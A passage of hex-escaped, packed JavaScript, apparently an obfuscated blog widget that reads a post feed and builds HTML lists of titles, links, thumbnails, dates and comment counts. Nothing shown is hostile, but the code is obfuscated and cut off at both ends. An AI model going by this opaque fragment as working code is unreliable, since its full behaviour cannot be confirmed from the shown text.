x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x34\x50\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x34\x4f\x5d\x2b\x73\x2b\x61\x5b\x34\x4e\x5d\x2b\x73\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x34\x5a\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x65\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x36\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x33\x57\x5d\x5d\x28\x61\x5b\x35\x6e\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x6d\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x4c\x28\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x37\x70\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x78\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x34\x50\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x34\x4f\x5d\x2b\x73\x2b\x61\x5b\x34\x4e\x5d\x2b\x73\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x34\x5a\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x65\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x33\x57\x5d\x5d\x28\x61\x5b\x35\x6e\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x6d\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x24\x28\x61\x5b\x36\x7a\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x74\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x32\x64\x29\x7b\x32\x64\x28\x61\x5b\x33\x6e\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x33\x51\x3d\x32\x64\x28\x48\x29\x2c\x35\x6c\x3d\x33\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x73\x5d\x29\x3b\x32\x64\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x35\x6c\x2c\x4e\x28\x32\x52\x29\x7b\x6d\x20\x31\x6c\x3d\x32\x64\x28\x32\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x75\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x36\x76\x5d\x5d\x28\x30\x2c\x35\x50\x29\x3b\x33\x51\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x36\x78\x5d\x2b\x31\x6c\x2b\x61\x5b\x36\x77\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x44\x3d\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x33\x53\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x33\x74\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x4c\x28\x33\x74\x21\x3d\x32\x7a\x26\x26\x33\x74\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x36\x71\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x36\x70\x5d\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x58\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x6e\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x57\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x4c\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x35\x6f\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x32\x4f\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x32\x4d\x5d\x2b\x58\x2b\x61\x5b\x35\x70\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x33\x49\x5d\x7d\x3b\x4c\x28\x74\x3d\x3d\x31\x29\x7b\x55\x2b\x3d\x61\x5b\x35\x72\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x32\x4f\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x32\x4d\x5d\x2b\x58\x2b\x61\x5b\x33\x68\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x34\x48\x5d\x7d\x3b\x4c\x28\x74\x3d\x3d\x32\x29\x7b\x55\x2b\x3d\x61\x5b\x35\x6b\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x32\x4f\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x32\x4d\x5d\x2b\x58\x2b\x61\x5b\x33\x68\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x33\x49\x5d\x7d\x3b\x4c\x28\x74\x3d\x3d\x33\x29\x7b\x55\x2b\x3d\x61\x5b\x32\x5a\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x32\x4f\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x32\x4d\x5d\x2b\x58\x2b\x61\x5b\x33\x68\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x35\x64\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x33\x53\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x63\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x61\x5b\x35\x62\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x65\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3b\x24\x28\x61\x5b\x35\x66\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x4c\x28\x33\x74\x21\x3d\x32\x7a\x26\x26\x33\x74\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x36\x69\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x36\x68\x5d\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x58\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4